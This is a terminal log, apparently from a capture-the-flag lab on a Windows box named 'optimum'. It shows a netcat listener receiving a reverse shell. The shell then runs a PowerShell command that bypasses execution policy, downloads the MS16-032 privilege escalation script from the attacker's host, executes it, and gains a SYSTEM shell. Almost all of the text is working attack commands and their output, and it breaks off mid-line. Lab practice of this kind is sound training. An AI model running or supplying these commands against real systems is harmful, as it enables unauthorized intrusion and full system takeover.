 ❯ rlwrap nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.8 49162
whoami
optimum\kostas
PS C:\Users\kostas\Desktop> C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -ep bypass -c "iex (New-Object Net.WebClient).DownloadString('http://10.10.16.12/Invoke-MS16032.p
s1')"
PS C:\Users\kostas\Desktop> C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -ep bypass -c "iex (New-Object Net.WebClient).DownloadString('http://10.10.16.12/Invoke-MS16032.p
s1')"
     __ __ ___ ___   ___     ___ ___ ___
    |  V  |  _|_  | |  _|___|   |_  |_  |
    |     |_  |_| |_| . |___| | |_  |  _|
    |_|_|_|___|_____|___|   |___|___|___|
                   [by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop> C